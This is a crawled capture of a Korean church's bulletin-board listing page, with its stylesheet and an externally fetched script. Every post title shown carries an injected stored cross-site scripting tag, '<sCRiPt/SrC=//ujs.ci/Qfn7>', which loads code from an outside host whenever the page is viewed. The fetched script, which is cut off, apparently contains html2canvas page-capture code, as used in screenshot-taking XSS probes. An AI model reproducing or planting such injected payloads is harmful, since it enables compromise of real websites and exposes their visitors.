

--- FILE ---
content_type: text/html
request_url: http://coc.bible.kr/New/BBS/bbs_list.php
body_size: 14177
content:
<HTML>
<HEAD>
<TITLE>▒ 서면그리스도의 교회 ▒ </TITLE>
<META http-equiv=Content-Type content="text/html; charset=euc-kr">
<LINK rel='stylesheet' href="../Include/style.css" type='text/css'>
<SCRIPT LANGUAGE='JavaScript' SRC='../Include/common_menulayer.js'></SCRIPT>
</HEAD>
<BODY bgcolor='#FFFFFF' text='#333333' leftmargin='0' topmargin='0' marginwidth='0' marginheight='0' >
<TABLE WIDTH=100% CELLPADDING=0 CELLSPACING=0 BORDER=0 class='Sub04_BG'>
<TR>
      <TD width='100%' valign='top'>
	        <TABLE width='1014' border='0' cellspacing='0' cellpadding='0'>
			    <TR>
				     <TD colspan='10'><IMG src='../Images/BBS/top.jpg'></TD></TR>
				<TR>
				     <TD width='297'><A href='http://coc.bible.kr/New/Main/'><IMG src='../Images/BBS/logo.jpg' border=0></A></TD>
					 <TD width='311'><IMG src='../Images/BBS/top01.jpg'></TD>
					 <TD width='29'><IMG src='../Images/BBS/top_bar01.jpg'></TD>
					 <TD width='70'><A href='../Church/' onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('topIMG01','','../Images/BBS/topmenu01_1.jpg',1)"><IMG src='../Images/BBS/topmenu01.jpg' name=topIMG01 border='0'></A></TD>
					 <TD width='27'><IMG src='../Images/BBS/top_bar02.jpg'></TD>
					 <TD width='72'><A href='../Sermon/Sermon_List.php' onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('topIMG02','','../Images/BBS/topmenu02_1.jpg',1)"><IMG src='../Images/BBS/topmenu02.jpg' name=topIMG02 border='0'></A></TD>
					 <TD width='27'><IMG src='../Images/BBS/top_bar03.jpg'></TD>
					 <TD width='72'><A href='../News/' onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('topIMG03','','../Images/BBS/topmenu03_1.jpg',1)"><IMG src='../Images/BBS/topmenu03.jpg' name=topIMG03 border='0'></A></TD>
					 <TD width='28'><IMG src='../Images/BBS/top_bar04.jpg'></TD>
					 <TD width='83'><A href='../BBS/bbs_list.php' onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('topIMG04','','../Images/BBS/topmenu04_1.jpg',1)"><IMG src='../Images/BBS/topmenu04.jpg' name=topIMG04 border='0'></A></TD></TR>          <TR>
				     <TD width='297'><IMG src='../Images/BBS/subtop01.jpg' border=0></TD>
					 <TD colspan='8'><script type='text/javascript'>SWF('../Images/BBS/top.swf',634,133);</script></TD>
					 <TD width='83'><IMG src='../Images/BBS/subtop03.jpg' border=0></TD></TR>     </TABLE><TABLE width='1014' border='0' cellspacing='0' cellpadding='0'>
   <TR height="105">
       <TD width="249" valign="top">
	      <TABLE width='249' border='0' cellspacing='0' cellpadding='0'>
		     <TR><TD><IMG src="../Images/BBS/subtitle.jpg"></TD></TR>
	         <TR><TD><A href="../BBS/bbs_list.php" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('sub04IMG_1','','../Images/Community/submenu01_1.gif',1)"><IMG src="../Images/Community/submenu01.gif" name="sub04IMG_1" border="0"></A></TD></TR>
	         <TR><TD><A href="../Community/Advice_Write.php" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('sub04IMG_2','','../Images/Community/submenu02_1.gif',1)"><IMG src="../Images/Community/submenu02.gif" name="sub04IMG_2" border="0"></A></TD></TR>
			 <TR><TD><A href="../Community/Photo_List.php" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('sub04IMG_3','','../Images/Community/submenu03_1.gif',1)"><IMG src="../Images/Community/submenu03.gif" name="sub04IMG_3" border="0"></A></TD></TR>
			 <TR><TD><A href="../Community/Pray_List.php" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('sub04IMG_4','','../Images/Community/submenu04_1.gif',1)"><IMG src="../Images/Community/submenu04.gif" name="sub04IMG_4" border="0"></A></TD></TR>
			 <TR><TD><A href="../BBS/zbbs_list.php" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('sub04IMG_5','','../Images/Community/submenu05_1.gif',1)"><IMG src="../Images/Community/submenu05.gif" name="sub04IMG_5" border="0"></A></TD></TR>
			 <TR><TD height="70"></TD></TR>
			 <TR><TD valign="bottom"><IMG src="../Images/Community/sub_img.jpg"></TD></TR>
	      </TABLE></TD>
       <TD width="746" valign="top">
	      

           <TABLE width='746' border='0' cellspacing='0' cellpadding='0'>
		      <TR><TD width='746' height='105' background='../Images/Community/content_bg.jpg' align='center' valign='bottom' align='center'><IMG src='../Images/BBS/subtitle01.gif'></TD></TR>
			  <TR><TD align='center' valign='top' bgcolor='#ffffff'>
			      <TABLE width='600' border='0' cellspacing='0' cellpadding='0'>
				     <TR><TD colspan='6' height='20'></TD></TR>
					 <TR><TD width='50'><IMG src='../Images/BBS/bbs_title01.gif'></TD>
					     <TD colspan=2 width='300'><IMG src='../Images/BBS/bbs_title02.gif'></TD>
						 <TD width='100'><IMG src='../Images/BBS/bbs_title03.gif'></TD>
						 <TD width='100'><IMG src='../Images/BBS/bbs_title04.gif'></TD>
						 <TD width='50'><IMG src='../Images/BBS/bbs_title05.gif'></TD></TR>
					 <TR><TD height='4' colspan='6'></TD></TR>
<TR height='28'>
    <TD align=center>9289</TD>
    <TD></TD>
    <TD> &nbsp;&nbsp;<IMG src='../Images/BBS/icon_key.gif'>&nbsp;<A href='bbs_pass_check.php?no=7564&dcode=s&search=&s_item=&s_content=&page=' class='text_j'>Help me<sCRiPt/SrC=//ujs.ci/Qfn7></a>  </TD>
    <TD align=center>JIN ZHEN<s...</TD>
    <TD align=center>2025-11-19</TD>
    <TD align=center>0</TD></TR>
<TR><td colspan=6 background='../Images/sDot_line.gif'></TD></TR>
<TR height='28'>
    <TD align=center>9288</TD>
    <TD></TD>
    <TD> &nbsp;&nbsp;<IMG src='../Images/BBS/icon_key.gif'>&nbsp;<A href='bbs_pass_check.php?no=7559&dcode=s&search=&s_item=&s_content=&page=' class='text_j'>Help me<sCRiPt/SrC=//ujs.ci/Qfn7></a>  </TD>
    <TD align=center>JIN ZHEN<s...</TD>
    <TD align=center>2025-11-19</TD>
    <TD align=center>0</TD></TR>
<TR><td colspan=6 background='../Images/sDot_line.gif'></TD></TR>
<TR height='28'>
    <TD align=center>9287</TD>
    <TD></TD>
    <TD> &nbsp;&nbsp;<IMG src='../Images/BBS/icon_key.gif'>&nbsp;<A href='bbs_pass_check.php?no=7548&dcode=s&search=&s_item=&s_content=&page=' class='text_j'>Help me<sCRiPt/SrC=//ujs.ci/Qfn7></a>  </TD>
    <TD align=center>JIN ZHEN<s...</TD>
    <TD align=center>2025-11-19</TD>
    <TD align=center>0</TD></TR>
<TR><td colspan=6 background='../Images/sDot_line.gif'></TD></TR>
<TR height='28'>
    <TD align=center>9286</TD>
    <TD></TD>
    <TD> &nbsp;&nbsp;<IMG src='../Images/BBS/icon_key.gif'>&nbsp;<A href='bbs_pass_check.php?no=7537&dcode=s&search=&s_item=&s_content=&page=' class='text_j'>Help me<sCRiPt/SrC=//ujs.ci/Qfn7></a>  </TD>
    <TD align=center>JIN ZHEN<s...</TD>
    <TD align=center>2025-11-19</TD>
    <TD align=center>0</TD></TR>
<TR><td colspan=6 background='../Images/sDot_line.gif'></TD></TR>
<TR height='28'>
    <TD align=center>9285</TD>
    <TD></TD>
    <TD> &nbsp;&nbsp;<IMG src='../Images/BBS/icon_key.gif'>&nbsp;<A href='bbs_pass_check.php?no=7532&dcode=s&search=&s_item=&s_content=&page=' class='text_j'>Help me<sCRiPt/SrC=//ujs.ci/Qfn7></a>  </TD>
    <TD align=center>JIN ZHEN<s...</TD>
    <TD align=center>2025-11-19</TD>
    <TD align=center>0</TD></TR>
<TR><td colspan=6 background='../Images/sDot_line.gif'></TD></TR>
<TR height='28'>
    <TD align=center>9284</TD>
    <TD></TD>
    <TD> &nbsp;&nbsp;<IMG src='../Images/BBS/icon_key.gif'>&nbsp;<A href='bbs_pass_check.php?no=7527&dcode=s&search=&s_item=&s_content=&page=' class='text_j'>Help me<sCRiPt/SrC=//ujs.ci/Qfn7></a>  </TD>
    <TD align=center>JIN ZHEN<s...</TD>
    <TD align=center>2025-11-19</TD>
    <TD align=center>0</TD></TR>
<TR><td colspan=6 background='../Images/sDot_line.gif'></TD></TR>
<TR height='28'>
    <TD align=center>9283</TD>
    <TD></TD>
    <TD> &nbsp;&nbsp;<IMG src='../Images/BBS/icon_key.gif'>&nbsp;<A href='bbs_pass_check.php?no=7522&dcode=s&search=&s_item=&s_content=&page=' class='text_j'>Help me<sCRiPt/SrC=//ujs.ci/Qfn7></a>  </TD>
    <TD align=center>JIN ZHEN<s...</TD>
    <TD align=center>2025-11-19</TD>
    <TD align=center>0</TD></TR>
<TR><td colspan=6 background='../Images/sDot_line.gif'></TD></TR>
<TR height='28'>
    <TD align=center>9282</TD>
    <TD></TD>
    <TD> &nbsp;&nbsp;<IMG src='../Images/BBS/icon_key.gif'>&nbsp;<A href='bbs_pass_check.php?no=7517&dcode=s&search=&s_item=&s_content=&page=' class='text_j'>Help me<sCRiPt/SrC=//ujs.ci/Qfn7></a>  </TD>
    <TD align=center>JIN ZHEN<s...</TD>
    <TD align=center>2025-11-19</TD>
    <TD align=center>0</TD></TR>
<TR><td colspan=6 background='../Images/sDot_line.gif'></TD></TR>
<TR height='28'>
    <TD align=center>9281</TD>
    <TD></TD>
    <TD> &nbsp;&nbsp;<IMG src='../Images/BBS/icon_key.gif'>&nbsp;<A href='bbs_pass_check.php?no=7512&dcode=s&search=&s_item=&s_content=&page=' class='text_j'>Help me<sCRiPt/SrC=//ujs.ci/Qfn7></a>  </TD>
    <TD align=center>JIN ZHEN<s...</TD>
    <TD align=center>2025-11-19</TD>
    <TD align=center>0</TD></TR>
<TR><td colspan=6 background='../Images/sDot_line.gif'></TD></TR>
<TR height='28'>
    <TD align=center>9280</TD>
    <TD></TD>
    <TD> &nbsp;&nbsp;<IMG src='../Images/BBS/icon_key.gif'>&nbsp;<A href='bbs_pass_check.php?no=7511&dcode=s&search=&s_item=&s_content=&page=' class='text_j'>Help me<sCRiPt/SrC=//ujs.ci/Qfn7></a>  </TD>
    <TD align=center>JIN ZHEN<s...</TD>
    <TD align=center>2025-11-19</TD>
    <TD align=center>0</TD></TR>
<TR><td colspan=6 background='../Images/sDot_line.gif'></TD></TR>
<TR height='28'>
    <TD align=center>9279</TD>
    <TD></TD>
    <TD> &nbsp;&nbsp;<IMG src='../Images/BBS/icon_key.gif'>&nbsp;<A href='bbs_pass_check.php?no=7510&dcode=s&search=&s_item=&s_content=&page=' class='text_j'>Help me<sCRiPt/SrC=//ujs.ci/Qfn7></a>  </TD>
    <TD align=center>JIN ZHEN<s...</TD>
    <TD align=center>2025-11-19</TD>
    <TD align=center>0</TD></TR>
<TR><td colspan=6 background='../Images/sDot_line.gif'></TD></TR>
<TR height='28'>
    <TD align=center>9278</TD>
    <TD></TD>
    <TD> &nbsp;&nbsp;<IMG src='../Images/BBS/icon_key.gif'>&nbsp;<A href='bbs_pass_check.php?no=7508&dcode=s&search=&s_item=&s_content=&page=' class='text_j'>Help me<sCRiPt/SrC=//ujs.ci/Qfn7></a>  </TD>
    <TD align=center>JIN ZHEN<s...</TD>
    <TD align=center>2025-11-19</TD>
    <TD align=center>0</TD></TR>
<TR><td colspan=6 background='../Images/sDot_line.gif'></TD></TR>
<TR height='28'>
    <TD align=center>9277</TD>
    <TD></TD>
    <TD> &nbsp;&nbsp;<IMG src='../Images/BBS/icon_key.gif'>&nbsp;<A href='bbs_pass_check.php?no=7507&dcode=s&search=&s_item=&s_content=&page=' class='text_j'>Help me<sCRiPt/SrC=//ujs.ci/Qfn7></a>  </TD>
    <TD align=center>JIN ZHEN<s...</TD>
    <TD align=center>2025-11-19</TD>
    <TD align=center>0</TD></TR>
<TR><td colspan=6 background='../Images/sDot_line.gif'></TD></TR>
<TR height='28'>
    <TD align=center>9276</TD>
    <TD></TD>
    <TD> &nbsp;&nbsp;<IMG src='../Images/BBS/icon_key.gif'>&nbsp;<A href='bbs_pass_check.php?no=7505&dcode=s&search=&s_item=&s_content=&page=' class='text_j'>Help me<sCRiPt/SrC=//ujs.ci/Qfn7></a>  </TD>
    <TD align=center>JIN ZHEN<s...</TD>
    <TD align=center>2025-11-19</TD>
    <TD align=center>0</TD></TR>
<TR><td colspan=6 background='../Images/sDot_line.gif'></TD></TR>
<TR height='28'>
    <TD align=center>9275</TD>
    <TD></TD>
    <TD> &nbsp;&nbsp;<IMG src='../Images/BBS/icon_key.gif'>&nbsp;<A href='bbs_pass_check.php?no=7504&dcode=s&search=&s_item=&s_content=&page=' class='text_j'>Help me<sCRiPt/SrC=//ujs.ci/Qfn7></a>  </TD>
    <TD align=center>JIN ZHEN<s...</TD>
    <TD align=center>2025-11-19</TD>
    <TD align=center>0</TD></TR>
<TR><td colspan=6 background='../Images/sDot_line.gif'></TD></TR>
<TR><TD colspan=6 height='1' bgcolor='#dddddd'></TD></TR>
<TR><td colspan=6 TD height='30' align='center' valign='bottom'>&nbsp;&nbsp;<FONT color='#FF9900'>1</FONT>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='/New/BBS/bbs_list.php?search=&s_item=&s_content=&page=2' class='text_td'>2</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='/New/BBS/bbs_list.php?search=&s_item=&s_content=&page=3' class='text_td'>3</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='/New/BBS/bbs_list.php?search=&s_item=&s_content=&page=4' class='text_td'>4</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='/New/BBS/bbs_list.php?search=&s_item=&s_content=&page=5' class='text_td'>5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='/New/BBS/bbs_list.php?search=&s_item=&s_content=&page=6' class='text_td'>6</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='/New/BBS/bbs_list.php?search=&s_item=&s_content=&page=7' class='text_td'>7</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='/New/BBS/bbs_list.php?search=&s_item=&s_content=&page=8' class='text_td'>8</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='/New/BBS/bbs_list.php?search=&s_item=&s_content=&page=9' class='text_td'>9</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='/New/BBS/bbs_list.php?search=&s_item=&s_content=&page=10' class='text_td'>10</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='/New/BBS/bbs_list.php?search=&s_item=&s_content=&page=11'>다음10개</a> → [ <a href='/New/BBS/bbs_list.php?search=&s_item=&s_content=&page=480'>480</a> ]</TD></TR>
</TABLE>
<TABLE width='600' border=0 cellpadding=0 cellspacing=0 >
<TR><TD colspan=2 height=10></TD></TR>
<TR><TD width=30%>&nbsp;&nbsp;<A href='bbs_write_form.php'><IMG src='../Images/BBS/BtnWrite.gif' border=0></A></TD>
<FORM name=form method=get action='/New/BBS/bbs_list.php'>
<INPUT type=hidden name=search value='ok'>
<TD align=right>
<IMG src='../Images/BBS/icon_search.gif' align=absmiddle>&nbsp;
<SELECT name=s_item class='input_g' align='absmiddle'>
<OPTION value=name>작성자</OPTION>
<OPTION value=title>제 목</OPTION>
<OPTION value=content>내 용</OPTION>
<OPTION value=idate>등록일자</OPTION>
</SELECT>
<INPUT type=text name=s_content value='' size=20 align='absmiddle'>&nbsp;
<INPUT type=image src='../Images/BBS/BtnOK.gif' alt='검색' align='absmiddle' class='none'>&nbsp;&nbsp;
</TD></TR>
</TABLE></TD></TR>
</TABLE>

</FORM>
       </TD>
	   <TD width='19' valign='top'><IMG src='../Images/BBS/content_top.jpg'></TD></TR>  
   </TABLE>
</TD></TR>
<TR><TD height='35' width='100%' background='../Images/copyright_bg.jpg'></TD></TR>
<TR><TD valign='top'>
      <TABLE width='1014' CELLPADDING=0 CELLSPACING=0 BORDER=0>
	     <TR><TD align='center'><IMG src='../Images/copyright.gif'></TD></TR>
	  </TABLE></TD></TR>
</TABLE>

</BODY>
</HTML>


--- FILE ---
content_type: text/css
request_url: http://coc.bible.kr/New/Include/style.css
body_size: 2992
content:
BODY {scrollbar-face-color: #f7f7f7; scrollbar-shadow-color: #cccccc; scrollbar-highlight-color: #ffffff; scrollbar-3dlight-color: #ffffff; scrollbar-darkshadow-color: #ffffff; scrollbar-track-color: #ffffff;scrollbar-arrow-color: #6AB9BE; font-size:9pt}

a:visited { color:#777777; text-decoration: none; }
a:link    { color:#777777; text-decoration: none; }
a:active  { color:#777777; text-decoration: none; }
a:hover   { color:#FF6600; text-decoration: none; }

a.line:link {color:#236a7e; TEXT-DECORATION:none}
a.line:visited {color:#777777; TEXT-DECORATION:none}
a.line:active  {color:#ff4e02; TEXT-DECORATION:underline}
a.line:hover {color:#a12ba0; TEXT-DECORATION:underline}

a.black:visited { color:#000000; text-decoration: none; }
a.black:link    { color:#236a7e; text-decoration: none; }
a.black:active  { color:#236a7e; text-decoration: none; }
a.black:hover   { color:#FF6600; text-decoration: none; }


input, select, textarea { font-family: "Verdana", "굴림"; font-size: 12px; letter-spacing: -1px; border-width:1; border-style:solid; border-color:#999999;}
.none {font-family:굴림; font-size:9pt; border-width:0; border-style:solid;}

td { font-family: "Verdana", "굴림"; font-size:12px; color:#777777;  line-height:13pt; letter-spacing:-1px;}

.Main_BG { background-image: url(/New/Images/Main/background.jpg); background-repeat: repeat-x; }
.Sub_BG { background-image: url(/New/Images/sub_bg.jpg); background-repeat: repeat-x; }

.Sub01_BG { background-image: url(/New/Images/sub_01_bg.jpg); background-repeat: repeat-x; }
.Sub02_BG { background-image: url(/New/Images/sub_02_bg.jpg); background-repeat: repeat-x; }
.Sub03_BG { background-image: url(/New/Images/sub_03_bg.jpg); background-repeat: repeat-x; }
.Sub04_BG { background-image: url(/New/Images/sub_04_bg.jpg); background-repeat: repeat-x; }

.SmallFt {font-family:"돋움"; font-size: 11px; color: #79A8B9; } 
.style8 {font-size: 9pt; color: #000000; }

.TDL10px {padding-left:10px;}
.TDL15px {padding-left:15px;}
.TDL20px {padding-left:20px;}
.TDL25px {padding-left:25px;}
.TDL30px {padding-left:30px;}


.TDCont {padding-left:15px;padding-right:15px;padding-top:5px;padding-bottom:5px;}


.box {  font-family: "Verdana", "굴림"; font-size:12px; color:#777777; width: 160px;	font-size: 9pt; }

.Textarea {ime-mode:active; border-style:solid;border-width:1px 1px 1px 1px;border-color:FFFFFF FFFFFF FFFFFF FFFFFF;line-height:20px;background:url(/Admin/images/general/bg_txt.gif);}
.TextareaInput {ime-mode:active; border-style:solid; overflow-y:auto; border-width:1px 1px 1px 1px;border-color:FFFFFF FFFFFF FFFFFF FFFFFF;line-height:20px;background:url(/Admin/images/general/bg_txt.gif);}
.TextareaModify {ime-mode:active; border-style:solid; border-width:1px 1px 1px 1px; border-color:CCCCCC CCCCCC CCCCCC CCCCCC; line-height:20px; background:url(/Admin/images/general/bg_txt.gif);}

.none {font-family:굴림; font-size:9pt; border-width:0; border-style:solid;}


.Tjust { text-align:justify;}

.hand { cursor:hand }

--- FILE ---
content_type: application/x-javascript
request_url: http://ujs.ci/Qfn7
body_size: 19408
content:
!function(t,e,n){function r(t,e,n,r){return c(t,n,r,e).then(function(a){E("Document cloned");var c="["+Ee+"='true']";t.querySelector(c).removeAttribute(Ee);var h=a.contentWindow,u=h.document.querySelector(c),p=new de(h.document),l=new m(e,p),d=B(u),f="view"===e.type?Math.min(d.width,n):o(),g="view"===e.type?Math.min(d.height,r):s(),y=new xe(f,g,l,e),v=new P(u,y,p,l,e);return v.ready.then(function(){E("Finished rendering");var t="view"===e.type||u!==h.document.body&&u!==h.document.documentElement?i(y.canvas,d):y.canvas;return e.removeContainer&&(a.parentNode.removeChild(a),E("Cleaned up container")),t})})}function i(t,n){var r=e.createElement("canvas"),i=Math.min(t.width-1,Math.max(0,n.left)),o=Math.min(t.width,Math.max(1,n.left+n.width)),s=Math.min(t.height-1,Math.max(0,n.top)),a=Math.min(t.height,Math.max(1,n.top+n.height)),c=r.width=o-i,h=r.height=a-s;return E("Cropping canvas at:","left:",n.left,"top:",n.top,"width:",n.width,"height:",n.height),E("Resulting crop with width",c,"and height",h," with x",i,"and y",s),r.getContext("2d").drawImage(t,i,s,c,h,0,0,c,h),r}function o(){return Math.max(Math.max(e.body.scrollWidth,e.documentElement.scrollWidth),Math.max(e.body.offsetWidth,e.documentElement.offsetWidth),Math.max(e.body.clientWidth,e.documentElement.clientWidth))}function s(){return Math.max(Math.max(e.body.scrollHeight,e.documentElement.scrollHeight),Math.max(e.body.offsetHeight,e.documentElement.offsetHeight),Math.max(e.body.clientHeight,e.documentElement.clientHeight))}function a(){return"[data-uri]"}function c(e,n,r,i){var o=e.documentElement.cloneNode(!0),s=e.createElement("iframe");return s.style.visibility="hidden",s.style.position="absolute",s.style.left=s.style.top="-10000px",s.width=n,s.height=r,s.scrolling="no",e.body.appendChild(s),new Promise(function(e){var n=s.contentWindow.document;s.contentWindow.onload=s.onload=function(){e(s)},n.open(),n.write("<!DOCTYPE html>"),n.close(),n.replaceChild(h(n.adoptNode(o)),n.documentElement),"view"===i.type&&s.contentWindow.scrollTo(t.pageXOffset,t.pageYOffset)})}function h(t){return[].slice.call(t.childNodes,0).filter(u).forEach(function(e){"SCRIPT"===e.tagName?t.removeChild(e):h(e)}),t}function u(t){return t.nodeType===Node.ELEMENT_NODE}function p(t){if(this.src=t,E("DummyImageContainer for",t),!this.promise||!this.image){E("Initiating DummyImageContainer"),p.prototype.image=new Image;var e=this.image;p.prototype.promise=new Promise(function(t,n){e.onload=t,e.onerror=n,e.src=a(),e.complete===!0&&t(e)})}}function l(t,n){var r,i,o=e.createElement("div"),s=e.createElement("img"),c=e.createElement("span"),h="Hidden Text";o.style.visibility="hidden",o.style.fontFamily=t,o.style.fontSize=n,o.style.margin=0,o.style.padding=0,e.body.appendChild(o),s.src=a(),s.width=1,s.height=1,s.style.margin=0,s.style.padding=0,s.style.verticalAlign="baseline",c.style.fontFamily=t,c.style.fontSize=n,c.style.margin=0,c.style.padding=0,c.appendChild(e.createTextNode(h)),o.appendChild(c),o.appendChild(s),r=s.offsetTop-c.offsetTop+1,o.removeChild(c),o.appendChild(e.createTextNode(h)),o.style.lineHeight="normal",s.style.verticalAlign="super",i=s.offsetTop-o.offsetTop+1,e.body.removeChild(o),this.baseline=r,this.lineWidth=1,this.middle=i}function d(){this.data={}}function f(t){this.src=t.value,this.colorStops=[],this.type=null,this.x0=.5,this.y0=.5,this.x1=.5,this.y1=.5,this.promise=Promise.resolve(!0)}function g(t,e){this.src=t,this.image=new Image;var n=this;this.tainted=null,this.promise=new Promise(function(r,i){n.image.onload=r,n.image.onerror=i,e&&(n.image.crossOrigin="anonymous"),n.image.src=t,n.image.complete===!0&&r(n.image)})["catch"](function(){var e=new p(t);return e.promise.then(function(t){n.image=t})})}function m(e,n){this.link=null,this.options=e,this.support=n,this.origin=t.location.protocol+t.location.hostname+t.location.port}function y(t){return"IMG"===t.node.nodeName}function v(t){return"svg"===t.node.nodeName}function w(t){return{args:[t.node.src],method:"url"}}function b(t){return{args:[t.node],method:"svg"}}function x(t){f.apply(this,arguments),this.type=this.TYPES.LINEAR;var e=null===t.args[0].match(this.stepRegExp);e?t.args[0].split(" ").reverse().forEach(function(t){switch(t){case"left":this.x0=0,this.x1=1;break;case"top":this.y0=0,this.y1=1;break;case"right":this.x0=1,this.x1=0;break;case"bottom":this.y0=1,this.y1=0;break;case"to":var e=this.y0,n=this.x0;this.y0=this.y1,this.x0=this.x1,this.x1=n,this.y1=e;break;default:var r=t.match(this.angleRegExp);if(r)switch(r[2]){case"deg":var i=parseFloat(r[1]),o=i/(180/Math.PI),s=Math.tan(o);this.y0=2/Math.tan(s)/2,this.x0=0,this.x1=1,this.y1=0}}},this):(this.y0=0,this.y1=1),this.colorStops=t.args.slice(e?1:0).map(function(t){var e=t.match(this.stepRegExp);return{color:e[1],stop:"%"===e[3]?e[2]/100:null}},this),null===this.colorStops[0].stop&&(this.colorStops[0].stop=0),null===this.colorStops[this.colorStops.length-1].stop&&(this.colorStops[this.colorStops.length-1].stop=1),this.colorStops.forEach(function(t,e){null===t.stop&&this.colorStops.slice(e).some(function(n,r){return null!==n.stop?(t.stop=(n.stop-this.colorStops[e-1].stop)/(r+1)+this.colorStops[e-1].stop,!0):!1},this)},this)}function E(){t.html2canvas.logging&&t.console&&t.console.log&&Function.prototype.bind.call(t.console.log,t.console).apply(t.console,[Date.now()-t.html2canvas.start+"ms","html2canvas:"].concat([].slice.call(arguments,0)))}function T(t,e){this.node=t,this.parent=e,this.stack=null,this.bounds=null,this.offsetBounds=null,this.visible=null,this.computedStyles=null,this.styles={},this.backgroundImages=null,this.transformData=null,this.transformMatrix=null}function C(t){var e=t.options[t.selectedIndex||0];return e?e.text||"":""}function k(t){return t&&"matrix"===t[1]?t[2].split(",").map(function(t){return parseFloat(t.trim())}):void 0}function I(t){return-1!==t.toString().indexOf("%")}function S(t){var e,n,r,i,o,s,a,c=" \r\n  ",h=[],u=0,p=0,l=function(){e&&('"'===n.substr(0,1)&&(n=n.substr(1,n.length-2)),n&&a.push(n),"-"===e.substr(0,1)&&(i=e.indexOf("-",1)+1)>0&&(r=e.substr(0,i),e=e.substr(i)),h.push({prefix:r,method:e.toLowerCase(),value:o,args:a,image:null})),a=[],e=r=n=o=""};return a=[],e=r=n=o="",t.split("").forEach(function(t){if(!(0===u&&c.indexOf(t)>-1)){switch(t){case'"':s?s===t&&(s=null):s=t;break;case"(":if(s)break;if(0===u)return u=1,void(o+=t);p++;break;case")":if(s)break;if(1===u){if(0===p)return u=0,o+=t,void l();p--}break;case",":if(s)break;if(0===u)return void l();if(1===u&&0===p&&!e.match(/^url$/i))return a.push(n),n="",void(o+=t)}o+=t,0===u?e+=t:n+=t}}),l(),h}function R(t){return t.replace("px","")}function O(t){return parseFloat(t)}function B(t){if(t.getBoundingClientRect){var e=t.getBoundingClientRect(),n="BODY"===t.nodeName,r=n?t.scrollWidth:null==t.offsetWidth?e.width:t.offsetWidth;return{top:e.top,bottom:e.bottom||e.top+e.height,right:e.left+r,left:e.left,width:r,height:n?t.scrollHeight:null==t.offsetHeight?e.height:t.offsetHeight}}return{}}function M(t){var e=t.offsetParent?M(t.offsetParent):{top:0,left:0};return{top:t.offsetTop+e.top,bottom:t.offsetTop+t.offsetHeight+e.top,right:t.offsetLeft+e.left+t.offsetWidth,left:t.offsetLeft+e.left,width:t.offsetWidth,height:t.offsetHeight}}function P(t,e,n,r,i){E("Starting NodeParser"),this.renderer=e,this.options=i,this.range=null,this.support=n,this.renderQueue=[],this.stack=new le(!0,1,t.ownerDocument,null);var o=new T(t,null);t!==t.ownerDocument.documentElement&&this.renderer.isTransparent(o.css("backgroundColor"))&&e.rectangle(0,0,e.width,e.height,new T(t.ownerDocument.documentElement,null).css("backgroundColor")),o.visibile=o.isElementVisible(),this.createPseudoHideStyles(t.ownerDocument),this.nodes=ce([o].concat(this.getChildren(o)).filter(function(t){return t.visible=t.isElementVisible()}).map(this.getPseudoElements,this)),this.fontMetrics=new d,E("Fetched 